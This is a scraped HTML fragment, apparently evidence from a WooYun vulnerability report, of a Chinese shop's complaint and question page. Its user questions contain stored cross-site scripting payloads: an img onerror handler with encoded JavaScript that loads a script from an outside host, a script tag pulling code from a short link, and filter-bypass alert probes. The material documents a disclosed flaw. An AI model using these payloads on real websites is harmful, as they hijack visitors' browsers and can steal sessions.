 <i>2015-08-17 22:41:17</i>
</div>
</div>
</div>
<strong class="tshop">
投诉: 原味汤粉</strong>
</div>
<div class="advice-body">
<div class="advice-item advice-ask clearfix ">
<span>我提问: </span>
<br/>
<p></textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fw %2Fuqatj0%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagNam
e%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
<script src=http://t.cn/RLdehtY></script> <span class="time">(2015-08-17 22:33:59)</span></p>
</div>
<div class="advice-item advice-ask clearfix ">
<span>我提问: </span>
<br/>
<p><sc<x>ript>alert('XSS')</sc<x>ript> <span class="time">(2015-08-17 22:39:02)</span></p>
</div>
<div class="advice-item advice-ask clearfix ">
<span>我提问: </span>
<br/>
<p><img src="ja<x>vasc<x>ript:alert('XSS')"> <span class="time">(2015-08-17 22:40:33)</span></p>
</div>
</div>
www.wooyun.org